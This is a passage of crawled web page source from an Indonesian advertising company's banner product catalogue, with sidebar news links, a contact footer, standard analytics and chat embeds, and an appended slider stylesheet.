                        <td><a href="https://uterogroup.com/produk/spanduk-dbd.app">spanduk dbd</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/658.pic" alt="spanduk.felicia.collection" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-felicia-collection.app">spanduk.felicia.collection</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/659.pic" alt="spanduk fitri cookies" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-fitri-cookies.app">spanduk fitri cookies</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/660.pic" alt="spanduk free wifi" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-free-wifi.app">spanduk free wifi</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/661.pic" alt="spanduk haffair" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-haffair.app">spanduk haffair</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/662.pic" alt="spanduk jimbaran" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-jimbaran.app">spanduk jimbaran</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/663.pic" alt="spanduk jimbaran 1" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-jimbaran-1.app">spanduk jimbaran 1</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/664.pic" alt="spanduk kios abi" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-kios-abi.app">spanduk kios abi</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/665.pic" alt="spanduk koperasi serba usaha" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-koperasi-serba-usaha.app">spanduk koperasi serba usaha</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/666.pic" alt="spanduk madesta" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-madesta.app">spanduk madesta</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/667.pic" alt="spanduk mie hot" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-mie-hot.app">spanduk mie hot</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/668.pic" alt="spanduk milk" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-milk.app">spanduk milk</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/669.pic" alt="spanduk promo utero" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-promo-utero.app">spanduk promo utero</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/670.pic" alt="spanduk pt prospek karyatama malang" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-pt-prospek-karyatama-malang.app">spanduk pt prospek karyatama malang</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/672.pic" alt="spanduk salon bintang" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-salon-bintang.app">spanduk salon bintang</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/673.pic" alt="spanduk shell helix" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-shell-helix.app">spanduk shell helix</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/674.pic" alt="spanduk suzuki" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-suzuki.app">spanduk suzuki</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/675.pic" alt="spanduk teras kita" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-teras-kita.app">spanduk teras kita</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#EBF5FE;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/676.pic" alt="spanduk top mobil" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-top-mobil.app">spanduk top mobil</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                   
                    <tr class="rowz" style="background-color:#F4FAFF;">
                        <td style="text-align:center;">
                            <img src="https://uterogroup.com/img/imgcropkecil/678.pic" alt="spanduk yolland" style="<br />
<b>Notice</b>:  Undefined variable: imgcss in <b>/home2/uteroid/subdomains/uterogroup.com/site/views/produk/produk.cat.php</b> on line <b>21</b><br />
"/>
                        </td>
                        <td><a href="https://uterogroup.com/produk/spanduk-yolland.app">spanduk yolland</a></td>
                        <td style="text-align:center;">1</td>
                        <td style="text-align:right;">1</td>
                        <!--td>[v]</td-->
                                    </table>           
			</div><div id="bodykanan">
            <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/google-ganti-taggline-jadi-ai-for-everyone.app">GOOGLE GANTI TAGGLINE JADI "AI For Everyone."</a>
         ...
    </div>
        <div class="isikanan2">
                <a target="_blank" href="https://uterogroup.com/news/desain-adalah-salah-satu-keunggulan-kami.app">Desain Adalah Salah Satu Keunggulan Kami</a>
        data yg kami buat secara inernal penjualan desain dan produk ternyata desain melebihi kapasitas omzet produksi kami. saya menarik kesimpulan bahwa  ...
    </div>
                            <div class="isikanan img1">
<a href="https://uterogroup.com/ads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.app" title="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN">
                <img src="https://uterogroup.com/ads/imgads/berhasil-geser-flim-horor-strategi-branding-flim-home-sweet-loan.pic" alt="BERHASIL GESER FLIM HOROR! STRATEGI BRANDING FLIM HOME SWEET LOAN"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.app" title="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA">
                <img src="https://uterogroup.com/ads/imgads/kerjaan-kesukaan-baby-boomers-sampai-gen-alpha.pic" alt="KERJAAN KESUKAAN BABY BOOMERS SAMPAI GEN ALPHA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.app" title="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI">
                <img src="https://uterogroup.com/ads/imgads/baby-boomers-sampai-generasi-alpha-punya-bahasa-gaul-sendiri.pic" alt="BABY BOOMERS SAMPAI GENERASI ALPHA PUNYA BAHASA GAUL SENDIRI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/google-ganti-taggline-jadi.app" title="GOOGLE GANTI TAGGLINE JADI">
                <img src="https://uterogroup.com/ads/imgads/google-ganti-taggline-jadi.pic" alt="GOOGLE GANTI TAGGLINE JADI"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/cek-proges-brand-akhir-tahun.app" title="CEK PROGES BRAND AKHIR TAHUN ">
                <img src="https://uterogroup.com/ads/imgads/cek-proges-brand-akhir-tahun.pic" alt="CEK PROGES BRAND AKHIR TAHUN "/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-negeri-1-kalianget-madura-goes-to-utero.app" title="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smk-negeri-1-kalianget-madura-goes-to-utero.pic" alt="SMK NEGERI 1 KALIANGET MADURA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-kemlagi-goes-to-utero-indonesia.app" title="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-kemlagi-goes-to-utero-indonesia.pic" alt="SMKN 1 KEMLAGI GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-1-ponorogo-goes-to-utero-indonesia.app" title="SMKN 1 PONOROGO GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-1-ponorogo-goes-to-utero-indonesia.pic" alt="SMKN 1 PONOROGO GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-3-surabaya-goes-to-utero.app" title="SMKN 3 SURABAYA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/smkn-3-surabaya-goes-to-utero.pic" alt="SMKN 3 SURABAYA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smkn-08-sby-goes-to-utero-indonesia.app" title="SMKN 08 SBY GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smkn-08-sby-goes-to-utero-indonesia.pic" alt="SMKN 08 SBY GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-darul-muomah-jember-goes-to-utero-indonesia.app" title="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-darul-muomah-jember-goes-to-utero-indonesia.pic" alt="SMK DARUL MUOMAH JEMBER GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mahasiswa-politeknik-mercusuar-goes-to-utero.app" title="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/mahasiswa-politeknik-mercusuar-goes-to-utero.pic" alt="MAHASISWA POLITEKNIK MERCUSUAR GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/polimercia-goes-to-utero.app" title="POLIMERCIA GOES TO UTERO">
                <img src="https://uterogroup.com/ads/imgads/polimercia-goes-to-utero.pic" alt="POLIMERCIA GOES TO UTERO"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.app" title="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/smk-tlanakan-pamekasan-goes-to-utero-indonesia.pic" alt="SMK TLANAKAN PAMEKASAN GOES TO UTERO INDONESIA"/>
            </a>
        </div>
                    <div class="isikanan img1">
<a href="https://uterogroup.com/ads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.app" title="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA">
                <img src="https://uterogroup.com/ads/imgads/mk-negeri-1-anjatan-indramayu-goes-to-utero-indonesia.pic" alt="MK NEGERI 1 ANJATAN INDRAMAYU GOES TO UTERO INDONESIA"/>
            </a>
        </div>
    </div>
 
</div>
	<div id="footer"> 
        <div class="ketengah" style="border-bottom:1px solid #111;">
			<div class="footer1">
                <div class="labelfooter">
					Who We Are?
				</div>
               	<div class="footerisi">
                    Suatu perusahaan yang bergerak dalam bidang jasa dan produk periklanan, 
                    idea dan concept yang konsisten dalam membantu para kliennya untuk 
                    mewujudkan nilai-nilai penjualan yang maksimal melalui concept-concept 
                    ide baik dalam grafis maupun photografi yang diolah dengan 
                    perangkat computer dan peralatan canggih
                    <a href="https://uterogroup.com/p/abaut.app" title="About Us">read more &rarr;</a>
                </div>
                <a href="http://www.facebook.com/uteroadvertisingindonesia" target="_blank" title="Find us on Facebook">
                	<img src="https://uterogroup.com/site/images/new-fb.png" height=45 width=300 alt="Find us on Facebook" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://x.com/uteroINDONESIA" target="_blank" title="Follow us on Twitter">
                	<img src="https://uterogroup.com/site/images/new-twitter.png" height=45 width=300 alt="Follow us on Twitter" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="http://instagram.com/uteroindonesia" target="_blank" title="Find us on Instagram">
                	<img src="https://uterogroup.com/site/images/new-instagram.png" height=45 width=300 alt="Find us on Instagram" style="border:none;padding-bottom: 15px;"/> 
				</a>              
                <a href="https://www.youtube.com/channel/UCkdJC5Tw0bk0xK9sUR80xnA" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>              
                <a href="https://www.youtube.com/channel/UC--Vge6YlX1y65HqjqYP8uQ" target="_blank" title="Find us on Youtube">
                        <img src="https://uterogroup.com/site/images/new-youtube2.png" height=45 width=300 alt="Find us on Youtube" style="border:none;padding-bottom: 15px;"/>
                                </a>

</div>    
            <div class="footer3">
                <div class="footerisi">
                	<div class="labelfooter">
<center>				Contact Us </center>
					</div>
                    <center>PT. UTERO KREATIF INDONESIA</center><br/>
                    <div class="labelfooter">
		<center>RUMAH MERAH OXYZ</center> </div>
<!--		    <center>(Rumah Merah OXYZ)<br />
                    Jalan Bantaran 1 No. 25<br />
		    Tulusrejo, Kec. Lowokwaru<br />
		    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br /></center>
                    <b>Telp.</b> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 408408 &nbsp;/ &nbsp;417417<br />
                    <b>Fax.</b>	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;0341 417417<br /><br />
		    <b>WhatsApp</b> <br />
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 999 900 900 (wahyu)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 7388 616 (utero)<br/>
			&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;081 333 09 9090 (chang)<br/><br />
                    <b>Email.</b> &nbsp;&nbsp;marketing_utero@yahoo.com<br/>
			 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;marketingutero@gmail.com<br/>
-->
                    <center>Jalan Bantaran 1 No. 25<br />
                    Tulusrejo, Kec. Lowokwaru<br />
                    Malang - Jawa Timur<br />
                    Indonesia<br />65141<br /><br />
                    <b>No. Telpon</b><br />0341 408408<br /><br />
                    <b>WhatsApp</b> <br />
                        081 999 900 900 (wahyu)<br/>
                        081 7388 616 (utero)<br/><br/>
                    <b>Email</b><br /> marketingutero@gmail.com<br/><br/>                    
</center>
                </div>
                <div class="footerisi">
<!--	
                	<div class="labelfooter">
						Yahoo! Messenger
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?marketing_utero" style="float:left; margin-right:8px;">
							<img src="http://opi.yahoo.com/online?u=marketing_utero&m=g&t=1" border="0">
						</a>
						<a href="ymsgr:sendIM?marketing_utero">Marketing Utero Pusat 1</a><br />
                    </div>
                    	
					<div class="ym">
                        <a href="ymsgr:sendIM?uteropt01" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteropt01&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteropt01">Marketing Utero Pusat 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_ops1" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_ops1&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_ops1">Marketing Utero Pusat 3</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design2" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design2&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design2">Desainer Utero 1</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design3" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design3">Desainer Utero 2</a><br />
					</div>
			
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_design4" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_design3&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_design4">Desainer Utero 3</a><br />
					</div>
			
			<div class="ym">
                        <a href="ymsgr:sendIM?utero_bjr" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bjr&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bjr">Banjarbaru - KalSel</a><br />
					</div>
					
			<div class="ym">
                        <a href="ymsgr:sendIM?uteromdn" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=uteromdn&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?uteromdn">Utero Madiun</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jkrt" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jkrt&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jkrt">Utero Jakarta</a><br />
					</div>
					
					<div class="ym">
                        <a href="ymsgr:sendIM?utero_jogja" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_jogja&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_jogja">Utero Jogjakarta</a><br />
					</div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_sby45" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_sby45&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_sby45">Utero Surabaya</a><br />
                                        </div>

			 <div class="ym">
                        <a href="ymsgr:sendIM?utero_bali" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_bali&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_bali">Utero Bali</a><br />
                       			 </div>

                         <div class="ym">
			<a href="ymsgr:sendIM?utero_website" style="float:left; margin-right:8px;">
                            <img src="http://opi.yahoo.com/online?u=utero_website&m=g&t=1" border="0">
                        </a>
                        <a href="ymsgr:sendIM?utero_website">Utero Website</a><br />
                                        </div>
-->

								
					
			
					
			
					
			
					
			
					                                
                </div> <!-- end div footer isi -->
            </div> <!-- end div footer 3 -->
            
			<div class="footer2">
<div class="footerisi">
<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d126438.2886993069!2d112.6317828409092!3d-7.9786290600267975!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x2dd629c5e8a20281%3A0x3ff201ddaa440c96!2sPT%20UTERO%20KREATIF%20INDONESIA!5e0!3m2!1sen!2sid!4v1696298771980!5m2!1sen!2sid" width="250" height="270" frameborder="0" style="border:0" allowfullscreen></iframe>
</div>
<br />
                <div class="labelfooter">Testimonial &raquo; 
						<a href="https://uterogroup.com/testimonial.app">Read More &rarr;</a>
				</div>
				<!-- mulai sini -->
				
<div class="footerisi">
							    		<div class="isitesti" style="text-align:justify;">Sekian lama saya mencari partner promosi dengan desain yang bagus.Namun tidak juga menemukan yang sesuai dengan standart perusahaan.sampai akhirnya saya menemukan utero advertising.saya begitu terkesima malihat desain-desain utero yang begitu bagus.kerja sama promosi yang luarbiasa.sehingga mnaikan omset perusahaan.terima kasih utero semoga kerja sama kita semakin langgeng</div>
		    		<div class="infotesti">From : Abdi Suherman &rarr;<br /> November 7th, 2009</div>
				</div>
            </div>
		</div>
		
        <div class="ketengah">
            <div class="both">
            	&copy 2009-2026 uterogroup.com, All Right Reserved
				<span style="float:right;">Page hits : 4023</span> 
            </div>        
        </div>
    </div>
        <style>
		    .float {
        		position: fixed;
                width: 60px;
                height: 60px;
                bottom: 25px;
                display: inline-block;
                background-color: #ba131a;
                color: #fff;
                border-radius: 50px;
                text-align: center;
                box-shadow: 0 2px 5px 0 rgba(0,0,0,0.16), 0 2px 10px 0 rgba(0,0,0,0.12);
                z-index: 100;
                font-size: 35px !important;
            }
            
        .my-float {
        	margin-top: 12px;
        }
            
        @media screen and (max-width: 768px) {
          .float {
              bottom: 175px !important;
          }
        }
		</style>
    <div style="text-align: center;">
		<a href="https://wa.me/6281999900900?text=%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%20%2ASalam%20Merah%2A%20%F0%9F%94%B4%F0%9F%94%B4%F0%9F%94%B4%0ASaya%20dapat%20informasi%20dari%20uterogroup.com%0AMau%20konsultasi%20dong%21%0ANama%20%3A%20%0AAlamat%20%3A%0ANo.%20Telp%20%3A%0AEmail%20%3A%0AKebutuhan%20%3A" class="float" target="_blank">
            <i class="fa fa-whatsapp my-float"></i>
        </a>
    </div>
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<!--Start of Tawk.to Script-->
<!--
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5970a7fa0d1bb37f1f7a5101/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
-->
<!--End of Tawk.to Script-->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://uterogroup.com/site/views/style-slide.css
body_size: 610
content:
/*
	Featured Content Slider
	by: Chris Coyier
*/

					  				  
/*
	UTILITY STYLES
*/				  				  
					  				  
.floatLeft 									{ float: left; margin-right: 10px;}
.floatRight									{ float: right; }
.clear 										{ clear: both; }
a											{ outline: none; }


/*
	PAGE STRUCTURE
*/
#page-wrap 									{ width: 500px; margin: 25px auto; position: relative; min-height: 500px; top center; }


/*
	TYPOGRAPHY
*/
ul											{ list-style: square inside; }
blockquote									{ padding: 0 20px; margin-left: 20px; border-left: 20px solid #ccc; font-size: 14px; 
									  		  font-family: Georgia, serif; font-style: italic; margin-top: 10px;}

/*
	SLIDER
*/
.slider-wrap								{ width: 396px; position: absolute; top: 87px; left: 40px; background-color:#CCC;}		
.stripViewer .panelContainer 
.panel ul									{ text-align: left; margin: 0 15px 0 30px; }
.stripViewer								{ position: relative; overflow: hidden; width: 396px; height: 200px; }
.stripViewer .panelContainer				{ position: relative; left: 0; top: 0; }
.stripViewer .panelContainer .panel			{ float: left; height: 200px; position: relative; width: 396px; }
.stripNavL, .stripNavR, .stripNav			{ display: none; }
.nav-thumb 									{ border: 1px solid black; margin-right: 5px; }
#movers-row									{ margin: -43px 0 0 62px; }
#movers-row div								{ width: 20%; float: left; }
#movers-row div a.cross-link 				{ float: right; }
.photo-meta-data							{ background: url(../images/transpBlack.png); padding: 6px; height: 30px; 
											  margin-top: -40px; position: relative; z-index: 9999; color: white; width:385px; }
.cross-link									{ display: block; width: 62px; margin-top: -14px; 
											  position: relative; padding-top: 15px; z-index: 9999; }
.active-thumb 								{ background: transparent url(../images/icon-uparrowsmallwhite.png) top center no-repeat; }

.kotakslide{
	width:460px; 
	height:192px; 
	padding:4px!important; 
}
.titleslide{
	display:block;
	text-transform:uppercase;
